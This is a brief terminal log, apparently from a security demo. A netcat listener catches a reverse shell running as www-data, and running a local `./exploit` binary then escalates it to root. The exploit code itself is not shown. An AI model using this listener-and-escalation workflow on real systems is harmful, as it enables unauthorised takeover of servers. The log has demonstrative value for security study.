 bash-4.3# ^C
[firefart@localhost wwwuser]# nc -l 2333
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ./exploit
bash: cannot set terminal process group (1255): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# whom^H
who
whoami
yy       tty1         Oct 31 19:12
bash-4.3# whoami
root
bash-4.3#
bash-4.3#
bash-4.3#
bash-4.3#